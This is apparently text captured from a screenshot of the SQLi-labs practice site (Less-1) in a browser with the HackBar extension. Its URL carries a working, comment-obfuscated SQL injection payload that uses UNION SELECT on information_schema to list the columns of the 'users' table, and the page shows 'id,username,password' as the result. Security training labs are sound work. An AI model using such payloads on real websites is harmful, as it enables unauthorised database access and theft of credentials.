 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
Elements Console Network Sources Performance Memory Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.17.131/sqlilabs/Less-1/
?id=1' and /*//--/*/1=2 union /*//--/*/select 1,2,group_concat(column_name) /*//--/*/from /*!--+/*%0ainformation_schema.columns*/ where table_schema=0x7365637572697479 and
table_name=/*//--/*/0x7573657273 -- x